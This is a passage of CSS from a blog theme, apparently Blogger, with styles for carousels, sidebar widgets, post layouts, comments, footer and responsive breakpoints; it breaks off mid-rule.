.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:Vollkorn;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#4326fd}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}
.custom-widget .rcp-title a:hover{color:#4326fd}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;font-weight:700;display:block;overflow:hidden}
.cmm-widget a:hover{color:#4326fd}
.cmm-widget{list-style:none;padding:0}
.header-ads h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;    text-decoration: none;
font-size: 22px;
letter-spacing: 1px;
line-height: 1.5;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;}
.post h2 a:hover{color:#4326fd}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;    font-family: Vollkorn;
font-weight: 400;
font-style: normal;}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:Vollkorn;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#4326fd;border-radius:2px;font-size:11px;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#4326fd;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c; font-family:Book Antiqua; font-size:40px; line-height:1.3em; font-weight:500; position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#4326fd}
.post-meta .g-profile span:before{content:'\f007';font-family:Vollkorn;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:Vollkorn;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:Vollkorn;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title h2{color:#1c1c1c;position:relative;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#4326fd}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEuV7SauAqyL2doxeF4cPFG0j8KXkfovd-oT-mnB742s3I-BjpmjOdOuggOwhKZXYHonbDoqwArbQp0niU1LskV0454FrWSMV6b903Sfr-oRnOKdEGr5eqG0jMk9VrBhyphenhyphenLMgRygZhDWTw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#4326fd;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#646464}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;line-height:32px;font-weight:400;background-color:#646464;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#4326fd}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#646464;color:#fff;border:0;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#4326fd}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#4326fd;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2{color:#1c1c1c;position:relative;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#4326fd}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:700;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#4326fd;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f133';font-family:Vollkorn;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#4326fd}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:Vollkorn;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:Vollkorn;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:Vollkorn}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#1c1c1c;position:relative;    border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
line-height: 1.5;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;    padding-bottom: 15px;}
.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#4326fd}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100}
.list-label-widget-content li a:hover{color:#4326fd}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#4326fd;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;padding:6px 8px;border-radius:2px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#4326fd;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#646464;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#4326fd;font-family:inherit;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#646464;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #646464;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;    margin-bottom: 5px;
text-decoration: none;
font-size: 15px;
letter-spacing: 1px;
line-height: 1.5;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;}
.PopularPosts ul li a:hover{color:#4326fd}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#0c0c0c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#F2F2F2;position:relative;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;    letter-spacing: 1px;
line-height: 1.5;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;id #272727}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#4326fd}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#4326fd}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#4326fd}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#646464}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#4326fd}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#646464}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#4326fd}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:10px;    float: left;
height: 30px;
line-height: 30px;
font-weight: 700;
letter-spacing: .3px;
color: #888;
font-size: 10px;
letter-spacing: 1px;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#4326fd}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{    display: block;
width: 30px;
height: 30px;
background-color: #f8d92f;
text-align: center;
color: #2b2b2b;
line-height: 30px;
margin-left: 10px;
padding: 0;
border-radius: 2px;}
.native-opt li a:hover{background-color:#4326fd;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
}
@media screen and (max-width: 980px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:25%}
.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}
.featured .feat-column2{padding:0 2.5px 0 0}
.featured .feat-column3{padding:0 0 0 2.5px}
.featured .hot-item,.featured .rcp-thumb{height:300px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}
.fbox .bx-first .bf-content{min-height: auto;}
.sbox .bx-column{width: 100%;padding: 0 !important}
.sbox .item2{margin-top:10px}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}
.featured .feat-column2{width:100%;padding:0}
.featured .hot-item,.featured .rcp-thumb{height:250px}
.featured .feat-column1 .rcp-title{font-size:20px}
.featured .feat-column3{margin-bottom:0!important}
.owl-carousel .owl-item,.carousel-item{width:100%}
.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}
.related-posts .related-item:last-child{margin-bottom:0}
.related-posts .related-item .related-img{height:200px}
.footer-wrapper{height:auto;padding:15px 0}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}
.native-opt{display:none}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
 .tm-head #social-top ul li {
display: inline-block;
    float: none;
}
.tm-head #social-top ul {
    overflow: hidden;
    margin-right: 0;
}
.social-area {
    float: none;
    display: block;
    clear: both;
    text-align: center;
}
.tm-menu {
    float: none;
    width: 100%;
}
.tm-menu {
    float: none;
    width: 100%;
    text-align: center;
}
.tm-menu .selectnav {
    display: inline-block;
}
#topnav {
    height: auto;
}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.error-item{font-size:100px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:Vollkorn;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:Vollkorn;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:Vollkorn;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:Vollkorn;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:Vollkorn;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:Vollkorn;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:Vollkorn}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, 